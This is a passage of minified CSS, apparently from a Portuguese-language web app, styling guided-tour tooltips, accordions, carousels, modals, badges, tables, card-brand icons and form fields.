0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-helperLayer *,.introjs-helperLayer:after,.introjs-helperLayer:before{box-sizing:content-box}.introjs-tooltipReferenceLayer{font-family:"Blauer-Nue", sans-serif;position:absolute;visibility:hidden;z-index:100000000;background-color:transparent;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-tooltipReferenceLayer *{font-family:"Blauer-Nue", sans-serif}.introjs-helperNumberLayer{font-family:"Blauer-Nue", sans-serif;color:#9e9e9e;text-align:center;padding-top:10px;padding-bottom:10px}.introjs-arrow{border:10px solid transparent;content:"";position:absolute}.introjs-arrow.top{top:-20px;left:20px;border-bottom-color:#000051}.introjs-arrow.top-right{top:-20px;right:20px;border-bottom-color:#000051}.introjs-arrow.top-middle{top:-20px;left:50%;margin-left:-10px;border-bottom-color:#000051}.introjs-arrow.right{right:-20px;top:20px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:20px;right:-20px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-20px;left:20px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-20px;right:20px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-20px;left:50%;margin-left:-10px;border-top-color:#fff}.introjs-arrow.left{left:-20px;top:20px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-20px;bottom:20px;border-right-color:#fff}.introjs-tooltip{position:absolute;visibility:visible;background-color:#fff;min-width:300px;max-width:400px;border-radius:5px;-webkit-box-shadow:0 3px 30px rgba(33,33,33,0.3);box-shadow:0 3px 30px rgba(33,33,33,0.3);-webkit-transition:opacity 0.1s ease-out;-o-transition:opacity 0.1s ease-out;transition:opacity 0.1s ease-out}.introjs-tooltip-header{position:relative;min-height:38px;padding:10px 50px 10px 20px;background-color:#000051}.introjs-tooltip-title{display:inline-block;margin:0;padding:0;color:#fff;font:bold 22px/1em "Blauer-Nue", sans-serif;vertical-align:middle}.introjs-skipbutton{position:absolute;top:0;left:auto;bottom:0;right:0;width:38px;height:100%;min-height:38px;text-align:center;vertical-align:middle;font:bold 24px/38px "Ninetea", sans-serif;color:#fff;cursor:pointer;background-color:#000051}.introjs-skipbutton:hover{text-decoration:none;background-color:#003CFF}.introjs-tooltiptext{padding:20px 20px 10px;font:14px/1.3em "Blauer-Nue", sans-serif;font-size:18px}.introjs-tooltipbuttons{display:flex;flex-flow:row nowrap;justify-content:space-between;border-top:1px solid #e0e0e0;padding:10px}.introjs-button{display:inline-block;text-decoration:none;font-size:16px;line-height:20px;vertical-align:middle;padding:10px 15px;color:#fff;white-space:nowrap;cursor:pointer;outline:0;background-color:#003CFF;background-color:#003af5;zoom:1}.introjs-button:hover,.introjs-button:focus,.introjs-button:active{outline:0 !important;text-decoration:none !important;background-color:#0030cc !important;color:#fff !important}.introjs-nextbutton{margin-left:auto}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9e9e9e;border-color:#bdbdbd;-webkit-box-shadow:none;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center;padding-top:10px;padding-bottom:10px}.introjs-bullets ul{clear:both;margin:0 auto 0;padding:0;display:inline-block}.introjs-bullets li{list-style:none;float:left;margin:0 2px}.introjs-bullets a{-webkit-transition:width 0.1s ease-in;-o-transition:width 0.1s ease-in;transition:width 0.1s ease-in;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets a:focus,.introjs-bullets a:hover{width:15px;background:#999;text-decoration:none;outline:0}.introjs-bullets a.active{width:15px;background:#999}.introjs-progress{overflow:hidden;height:10px;margin:10px;border-radius:4px;background-color:#e0e0e0}.introjs-progressbar{float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,0.57)}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint-pulse{width:10px;height:10px;border:5px solid rgba(60,60,60,0.27);border-radius:30px;background-color:rgba(136,136,136,0.24);z-index:10;position:absolute;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;animation:none}.introjs-hint-dot{border:10px solid rgba(146,146,146,0.36);background:0 0;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}.new_styles .cpn-accordion{position:relative;overflow:hidden}.new_styles .cpn-accordion .cpn-item{position:relative;display:block;margin:0;cursor:pointer}.new_styles .cpn-accordion .cpn-item:after{position:absolute;top:50%;transform:translate(0, -50%);right:15px;content:"▾"}.new_styles .cpn-accordion .cpn-item.active:after,.new_styles .cpn-accordion .cpn-item[aria-expanded="true"]:after{content:"▴"}.new_styles .cpn-accordion .cpn-content{position:relative;display:none}.new_styles .cpn-accordion .cpn-content.active,.new_styles .cpn-accordion .cpn-content[aria-expanded="true"]{display:block}.new_styles .cpn-accordion .cpn-item.active+.cpn-content{display:block}.new_styles .cpn-accordion.stl-info .cpn-item{padding:20px 30px;font:16px/20px "Ninetea", sans-serif;color:#000051}.new_styles .cpn-accordion.stl-info .cpn-item:not(:first-of-type){border-top:1px solid #d6dddd}.new_styles .cpn-accordion.stl-info .cpn-item:before{position:absolute;top:50%;transform:translate(0, -50%);display:inline-block;left:15px;content:"•";color:#003CFF;font-size:1.5em}.new_styles .cpn-accordion.stl-info .cpn-item.active,.new_styles .cpn-accordion.stl-info .cpn-item[aria-expanded="true"]{color:#003CFF;font-weight:bold;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .cpn-accordion.stl-info .cpn-content{padding:0 10px;font:13px/1.5em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-accordion.stl-info .cpn-content.active,.new_styles .cpn-accordion.stl-info .cpn-content[aria-expanded="true"]{padding:20px;border:1px solid #d6dddd;border-width:0 1px;background-color:#fafbfb}.new_styles .cpn-accordion.stl-info .cpn-content:last-of-type{border-bottom:1px solid #d6dddd}.new_styles .app-links-helper{display:block}.new_styles .app-links-helper .link-googleplay,.new_styles .app-links-helper .link-appstore{display:inline-block;margin-bottom:10px}.new_styles .app-links-helper .link-googleplay img,.new_styles .app-links-helper .link-appstore img{display:block;max-width:100%}.new_styles .app-links-helper .link-googleplay{margin-right:10px}.new_styles .app-links-helper.vertical .link-googleplay,.new_styles .app-links-helper.vertical .link-appstore{margin-right:0}.new_styles .cpn-carousel{position:relative}.new_styles .cpn-carousel .cpn-carousel-viewport{width:100%;margin-bottom:10px;overflow:hidden;position:relative}.new_styles .cpn-carousel .cpn-carousel-wrapper{position:relative;width:100%;transition:transform 0.33s;white-space:nowrap;font-size:0}.new_styles .cpn-carousel .cpn-carousel-wrapper>*{position:relative;display:inline-block;vertical-align:top;white-space:normal}.new_styles .cpn-carousel .cpn-carousel-nav{position:relative;text-align:center;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}.new_styles .cpn-carousel .cpn-carousel-pages{vertical-align:middle;order:2}.new_styles .cpn-carousel .cpn-carousel-prev{order:1}.new_styles .cpn-carousel .cpn-carousel-next{order:3}.new_styles .cpn-carousel .cpn-carousel-prev,.new_styles .cpn-carousel .cpn-carousel-next{width:36px;height:36px;padding:0;line-height:36px;font-size:24px;border-radius:50% !important;flex:0 0 36px;background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page{position:relative;display:inline-block;width:auto;height:60px;margin:0 5px;padding:0;border:2px solid #d6dddd;background-color:transparent;box-shadow:none;vertical-align:middle}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page img{max-height:100%}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page .fa-play.cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:24px;height:24px;line-height:24px;font-size:24px;color:#fff}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active{border-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page.active .fa-play.cpn-messaging-link.telegram{color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover{border-color:#000051}.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa.fa-play,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-info-button,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .messaging-links .fa-play.cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-messaging-link.whatsapp,.new_styles .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .messaging-links .fa-play.cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-carousel.cpn-carousel-thumbs .cpn-carousel-page:hover .fa-play.cpn-messaging-link.telegram{color:#000051}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page{width:16px;height:16px;display:inline-block;margin:0 5px;padding:0;background-color:#bbc5c5;text-indent:200%;overflow:hidden;box-shadow:none;border-radius:50% !important;vertical-align:middle}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page.active{background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page:hover{background-color:#003CFF;box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}@media screen and (min-width: 601px){.new_styles .cpn-carousel.cpn-carousel-bullets .cpn-carousel-page{width:30px;height:30px;margin:0 10px;background-color:#d6dddd;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.3)}}.new_styles .cpn-carousel .pbar{position:absolute;top:auto;left:0;bottom:0;right:0;width:100%;height:7px;display:block;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-carousel .pbar i{position:absolute;top:auto;left:0;bottom:0;right:auto;width:0;height:7px;display:block;background-color:#003CFF}.new_styles .cpn-carousel.cpn-carousel-arrows .cpn-carousel-page{display:none}.new_styles .carousel__navigation{position:relative}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-prev,.new_styles .carousel__navigation .cpn-carousel-nav .cpn-carousel-next{width:35px;height:35px;padding:0;line-height:0;font-size:22px;box-shadow:none;position:absolute;top:36%;left:auto;bottom:auto;right:auto}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-prev{left:-5%}.new_styles .carousel__navigation .cpn-carousel-nav>.cpn-carousel-next{right:-5%}.new_styles .cpn-checkbox-switch{position:relative}.new_styles .cpn-checkbox-switch input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer}.new_styles .cpn-checkbox-switch .mask{width:50px;height:18px;padding:2px;position:relative;font-size:0;background-color:rgba(0,0,0,0.015);border:1px solid #bbc5c5;border-radius:3px !important;box-shadow:inset 1px 1px 2px 0 rgba(0,0,0,0.15);z-index:1;box-sizing:content-box}.new_styles .cpn-checkbox-switch .mask:before{width:50%;height:100%;content:"";display:block;transform:translateX(0%);border-radius:3px;background-color:#d6dddd;border-right:1px solid #9faeae;border-bottom:1px solid #9faeae;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.15);transition:transform 0.2s, background-color 0.2s;z-index:2}.new_styles .cpn-checkbox-switch input[type="checkbox"]:checked+.mask{border-color:#003CFF}.new_styles .cpn-checkbox-switch input[type="checkbox"]:checked+.mask:before{transform:translateX(100%);background-color:#003CFF;border-right:1px solid #1f40ad;border-bottom:1px solid #1f40ad}.new_styles .cpn-checkbox-switch.lbl-ligado .mask{height:20px;padding-bottom:19px}.new_styles .cpn-checkbox-switch.lbl-ligado .mask:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"Desligado";height:16px;vertical-align:middle;padding-top:3px;font-size:9px;font-family:"Ninetea", sans-serif;text-align:center;color:#fff;background-color:#adbaba;border-top:1px solid #e4e8e8;border-radius:0 0 2px 2px !important;transition:background-color 0.3s;box-shadow:inset 1px -1px 1px 0 rgba(0,0,0,0.15);z-index:2}.new_styles .cpn-checkbox-switch.lbl-ligado input[type="checkbox"]:checked+.mask:after{content:"Ligado";border-top:1px solid #4d77ff;background-color:#1242de}.new_styles .cpn-content-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-expandable{position:relative;overflow:hidden;transition:max-height 0.3s}.new_styles .cpn-expandable .cpn-expand{position:absolute;top:auto;left:0;bottom:0;right:0;width:100%;height:40px;display:block;line-height:40px;vertical-align:middle;text-align:center;color:#003CFF;border-bottom:1px solid #d6dddd;border-radius:0 0 5px 5px !important;background-color:#fafbfb;cursor:pointer;transition:border-color 0.3s, color 0.3s, line-height 0.3s;z-index:2}.new_styles .cpn-expandable .cpn-expand:hover{line-height:30px;color:#000051;border-bottom-color:#000051}.new_styles .cpn-expandable .cpn-expand.col{display:none}.new_styles .cpn-expandable .cpn-expand.exp{display:block}.new_styles .cpn-expandable .cpn-expand.exp:before{position:absolute;top:auto;left:0;bottom:100%;right:0;width:100%;height:20px;background-color:rgba(255,255,255,0);background-image:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%, #fafbfb));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);background-image:linear-gradient(top, rgba(255,255,255,0) 0%, #fafbfb 100%);content:"";display:block}.new_styles .cpn-expandable.expanded{max-height:none !important}.new_styles .cpn-expandable.expanded .cpn-expand{position:relative}.new_styles .cpn-expandable.expanded .cpn-expand.col{display:block;margin-top:8px}.new_styles .cpn-expandable.expanded .cpn-expand.exp{display:none}.new_styles .cpn-info{width:24px;height:24px;line-height:24px;padding:0;vertical-align:middle;text-align:center;background-color:transparent;box-shadow:initial}.new_styles .cpn-info:after{width:24px;height:24px;line-height:24px;display:block;content:"?";vertical-align:middle;text-align:center;font-size:16px;font-family:"Arial", sans-serif;font-weight:normal;color:#fff;background-color:#000051;transition:background-color 0.2s;border-radius:24px}.new_styles .cpn-info:not([disabled]):hover{background-color:transparent}.new_styles .cpn-info:not([disabled]):hover:after{background-color:#003CFF}.new_styles .cpn-prerendered-modal{display:none}.new_styles .cpn-modal-container{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:100;display:none}.new_styles .cpn-modal-container .cpn-prerendered-modal{display:block}.new_styles .cpn-modal-overlay{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:11;background-color:rgba(0,0,0,0.5)}.new_styles .cpn-modal{position:absolute;top:100px;left:50%;bottom:auto;right:auto;display:block;width:640px;max-width:90%;background-color:#fff;transform:translateX(-50%);z-index:101}.new_styles .cpn-modal.fixed{position:fixed}.new_styles .cpn-modal-head{position:relative;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .cpn-modal-title{display:block;padding:20px 70px 20px 20px;color:#000051;font:20px/20px "Blauer-Nue", sans-serif}.new_styles .cpn-modal-body{padding:0 20px 20px}.new_styles .cpn-modal-close{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:auto;display:block;cursor:pointer}.new_styles .cpn-modal-close:before{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:40px;height:40px;display:inline-block;content:"x";font:bold normal 24px/38px "Blauer-Nue", sans-serif;text-align:center;vertical-align:middle;color:#6f6f6f;border:1px solid #bbc5c5;border-radius:3px !important;transition:background-color 0.3s;transform:translateY(-50%)}.new_styles .cpn-modal-close:hover:before{background-color:#003CFF;border-color:#003CFF;color:#fff}.new_styles .cpn-modal-loading{position:absolute;top:0;left:0;bottom:0;right:0;display:none;padding:30px 0;text-align:center}.new_styles .cpn-modal-loading i{display:inline-block;width:32px;height:32px;border:4px solid rgba(0,0,81,0.25);border-top-color:#000051;border-radius:50% !important;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}.new_styles .cpn-modal-loading span{display:inline-block;font-size:18px}.new_styles .cpn-modal-container.stim .cpn-modal{position:fixed;top:20px;left:50%;bottom:auto;right:auto;max-width:600px;height:calc(100vh - 40px);display:grid;grid-template-rows:60px auto}.new_styles .cpn-modal-container.stim.width-70 .cpn-modal{max-width:initial;width:70%}.new_styles .cpn-modal-container.stim .cpn-modal-body{position:relative;height:auto;padding:0 10px 10px;overflow-y:scroll}.new_styles .cpn-modal-container.stim .cpn-sbox,.new_styles .cpn-modal-container.stim .cpn-sbox-box,.new_styles .cpn-modal-container.stim .cpn-sbox-bar,.new_styles .cpn-modal-container.stim .cpn-sbox-wrapper{height:100%}@media screen and (max-width: 640px){.new_styles .cpn-modal-container.stim .cpn-modal{left:20px;right:20px;max-width:initial;width:auto;transform:none}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .cpn-modal-container.stim .cpn-modal{left:20px;right:20px;max-width:initial;width:auto;transform:none}}.new_styles .cpn-modal-video .cpn-modal{top:10%;width:967px;position:fixed;background-color:#000000}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close{color:#ffffff;font-size:30px;transition:all 0.75s;position:absolute;top:-45px;left:auto;bottom:auto;right:0}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:hover,.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:focus{transform:scale(1.2)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:before,.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:after{content:"";width:2px;height:33px;background-color:#ffffff;position:absolute;top:auto;left:15px;bottom:auto;right:auto}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:before{transform:rotate(45deg)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-close:after{transform:rotate(-45deg)}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-content{position:relative;padding-top:57%}.new_styles .cpn-modal-video .cpn-modal .cpn-modal-content iframe{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}*[data-tooltip]{position:relative}.cpn-tooltip{position:absolute;top:auto;left:50%;bottom:auto;right:auto;display:none;transform:translate(-50%, calc(-100% - 10px));min-width:80px;max-width:240px;padding:5px 10px !important;line-height:1.2em !important;font-size:12px;font-family:"Ninetea", sans-serif;font-weight:bold;color:#fff;background-color:#000051;border-radius:3px !important;z-index:1150}.cpn-tooltip.large{font-size:14px;font-weight:normal}.cpn-tooltip:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:7px solid #000051;border-right:7px solid transparent;border-left:7px solid transparent;margin-top:-1px;transform:translateX(-50%);display:block;content:""}.cpn-tooltip.stim{bottom:auto}.cpn-tooltip.aleft{transform:translate(0%, calc(-100% - 10px))}.cpn-tooltip.aleft:before{position:absolute;top:100%;left:10px;bottom:auto;right:auto;transform:translateX(50%)}.cpn-tooltip.aright{transform:translate(-100%, calc(-100% - 10px))}.cpn-tooltip.aright:before{position:absolute;top:100%;left:auto;bottom:auto;right:10px;transform:translateX(-50%)}.new_styles .cpn-video-container{position:relative}.new_styles .cpn-video-container *{width:100%;max-width:100%}.new_styles .cpn-zoom-wrapper{position:relative;display:inline-block;cursor:pointer}.new_styles .cpn-zoom-wrapper .icon{position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(255,255,255,0);transition:background-color 0.3s;z-index:2}.new_styles .cpn-zoom-wrapper .icon .fa,.new_styles .cpn-zoom-wrapper .icon .cpn-info-button,.new_styles .cpn-zoom-wrapper .icon .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-zoom-wrapper .icon .cpn-messaging-link.whatsapp,.new_styles .cpn-zoom-wrapper .icon .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-zoom-wrapper .icon .cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:32px;vertical-align:middle;text-align:center;color:#fff;text-shadow:2px 2px 1px rgba(0,0,0,0.33);opacity:0.5;transition:color 0.3s, opacity 0.3s}.new_styles .cpn-zoom-wrapper:hover .icon{background-color:rgba(255,255,255,0.33)}.new_styles .cpn-zoom-wrapper:hover .icon .fa,.new_styles .cpn-zoom-wrapper:hover .icon .cpn-info-button,.new_styles .cpn-zoom-wrapper:hover .icon .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-zoom-wrapper:hover .icon .cpn-messaging-link.whatsapp,.new_styles .cpn-zoom-wrapper:hover .icon .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-zoom-wrapper:hover .icon .cpn-messaging-link.telegram{color:#003CFF;opacity:1}.new_styles .badge{min-width:190px;padding:2px 8px;color:#fafbfb}.new_styles .badge-warning{background:#003CFF;font-weight:500;box-shadow:1px 1px 1px #003CFF !important;border-bottom:1px solid #003CFF !important}.new_styles .badge-success{background:#30b967;box-shadow:1px 1px 1px #238249 !important;border-bottom:1px solid #238249 !important}.new_styles .badge-danger{background:#ff5e00;box-shadow:1px 1px 1px #a7431d !important;border-bottom:1px solid #a7431d !important}.new_styles .badge-primary{background:#385e7d;box-shadow:1px 1px 1px #222331 !important;border-bottom:1px solid #222331 !important}.new_styles .badge-dark{background:#71593b;box-shadow:1px 1px 1px #544229 !important;border-bottom:1px solid #544229 !important}.new_styles .badge-info{background:#20d2b1;box-shadow:1px 1px 1px #34ccaa !important;border-bottom:1px solid #34ccaa !important}.new_styles .badge-light{background:#e0af23;box-shadow:1px 1px 1px #ca9f24 !important;border-bottom:1px solid #ca9f24 !important}.new_styles .badge-secondary{background:#7b56a2;box-shadow:1px 1px 1px #46325a !important;border-bottom:1px solid #46325a !important}.new_styles .badges span{display:inline-block;padding:8px;margin-right:5px;letter-spacing:0.5px;text-transform:uppercase;font:10px/10px "Blauer-Nue", sans-serif;color:#fff;white-space:nowrap}.new_styles .progresbar{height:8px;overflow:hidden;margin-bottom:15px;-webkit-border-radius:25px !important;-moz-border-radius:25px !important;border-radius:25px !important;background:#d6dddd}.new_styles .progresbar .inner_progres{display:block;width:1%;height:8px;position:relative;background:#000051;-webkit-border-radius:25px !important;-moz-border-radius:25px !important;border-radius:25px !important;transition:all 1s}.new_styles .header-table{margin:5px 0;font-weight:bold}@media screen and (min-width: 768px){.new_styles table .center{text-align:center}.new_styles table .right{text-align:right}.new_styles table .nowrap{white-space:nowrap}}.new_styles .table__twocolors th{font-weight:bold;border-bottom:1px solid #dddddd}.new_styles .table__twocolors tbody td{vertical-align:middle}.new_styles .table__twocolors tbody tr:first-child td{border-top:0 !important}.new_styles .table__twocolors tbody:last-child{border-bottom:1px solid #dddddd}.new_styles .table-styled{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles .table-styled th,.new_styles .table-styled td{padding:10px;border:1px solid #e0e0e0;border-width:0 1px 1px 0}.new_styles .table-styled th{font-weight:bold;background-color:#eee}.new_styles .table-styled tr:nth-child(even){background:#eaeaea}@media screen and (max-width: 767px){.new_styles .table-styled tr,.new_styles .table-styled th,.new_styles .table-styled td,.new_styles .table-styled table{width:100%;display:block}.new_styles .table-styled thead tr{display:none}.new_styles .table-styled td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-styled td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;content:attr(data-column) ": ";position:absolute;top:6px;left:6px;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .table-styled tr,.new_styles .table-styled th,.new_styles .table-styled td,.new_styles .table-styled table{width:100%;display:block}.new_styles .table-styled thead tr{display:none}.new_styles .table-styled td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-styled td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;content:attr(data-column) ": ";position:absolute;top:6px;left:6px;bottom:auto;right:auto}}.new_styles .table-fee{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles .table-fee th,.new_styles .table-fee td{padding:10px;border:1px solid #e0e0e0;border-width:0 1px 1px 0}.new_styles .table-fee th{font-weight:bold;background-color:#eee}.new_styles .table-fee tr:nth-child(even){background:#eaeaea}@media screen and (max-width: 767px){.new_styles .table-fee thead tr{display:none}.new_styles .table-fee td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-fee td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;position:absolute;top:6px;left:6px;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .table-fee thead tr{display:none}.new_styles .table-fee td{padding:6px 0;padding-left:40%;position:relative}.new_styles .table-fee td:before{width:45%;font-weight:bold;white-space:nowrap;padding-right:10px;position:absolute;top:6px;left:6px;bottom:auto;right:auto}}.new_styles .ccic-brand{background:#FFF url(/assets/layout/brands-cards-8897b3cef6f94211f7a44687c0e04be49dd75e36f0012db7463a0561c5cb7b9d.png) no-repeat;background-position:right 10px bottom -578px;-webkit-transition:background-position 0.2s ease-in;-moz-transition:background-position 0.2s ease-in;-o-transition:background-position 0.2s ease-in;transition:background-position 0.2s ease-in}.new_styles .ccic-brand input{background:none !important;box-shadow:none !important}.new_styles .ccic-brand.default__flag{background-position:right 10px bottom -578px;background-color:#fff1f1}.new_styles .ccic-brand.default__flag input{border-color:#ff2323}.new_styles .ccic-brand.visa,.new_styles .ccic-brand.radvisa{background-position:right 10px bottom -549px}.new_styles .ccic-brand.master,.new_styles .ccic-brand.radmaster{background-position:right 10px bottom -519px}.new_styles .ccic-brand.amex{background-position:right 10px bottom -489px}.new_styles .ccic-brand.elo{background-position:right 10px bottom -458px}.new_styles .ccic-brand.diners,.new_styles .ccic-brand.radiners{background-position:right 10px bottom -427px}.new_styles .ccic-brand.discover,.new_styles .ccic-brand.radiscover{background-position:right 10px bottom -392px}.new_styles .ccic-brand.jcb{background-position:right 10px bottom -366px}.new_styles .ccic-brand.aura,.new_styles .ccic-brand.radaura{background-position:right 10px bottom -334px}.new_styles .ccic-brand.hipercard,.new_styles .ccic-brand.radhipercard{background-position:right 10px bottom -298px}.new_styles .ccic-brand.cabal,.new_styles .ccic-brand.radcabal{background-position:right 10px bottom -270px}.new_styles .ccic-brand.coopercred,.new_styles .ccic-brand.radcoopercred{background-position:right 10px bottom -237px}.new_styles .ccic-brand.hiper,.new_styles .ccic-brand.radhiper{background-position:right 10px bottom -208px}.new_styles .ccic-brand.mais,.new_styles .ccic-brand.radmais{background-position:right 10px bottom -176px}.new_styles .ccic-brand.sicredi,.new_styles .ccic-brand.radsicredi{background-position:right 10px bottom -146px}.new_styles .ccic-brand.sorocred{background-position:right 10px bottom -114px}.new_styles .ccic-brand.unionpay{background-position:right 10px bottom -84px}.new_styles .ccic-brand.credz{background-position:right 10px bottom -52px}.new_styles .ccic-brand.credsystem{background-position:right 10px bottom -23px}.new_styles .ccic-brand.banescard{background-position:right 10px bottom 8px}.new_styles .form_labels .has-error input,.new_styles .form_labels .has-error select{border:1px solid rgba(228,79,79,0.82);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.new_styles .form_labels .field{position:relative;margin-bottom:15px}@media screen and (min-width: 768px){.new_styles .form_labels .field{display:flex;align-items:center;justify-content:center}.new_styles .form_labels .field label,.new_styles .form_labels .field div{float:left}.new_styles .form_labels .field label{width:30%}.new_styles .form_labels .field div{width:70%}}@media screen and (max-width: 767px){.new_styles .form_labels .field{width:100%;float:left}.new_styles .form_labels .field .btn-block{font-size:13px;padding:10px 10px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .form_labels .field{width:100%;float:left}.new_styles .form_labels .field .btn-block{font-size:13px;padding:10px 10px}}.new_styles .form_labels .field select{margin-bottom:0}.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{margin-bottom:0}@media 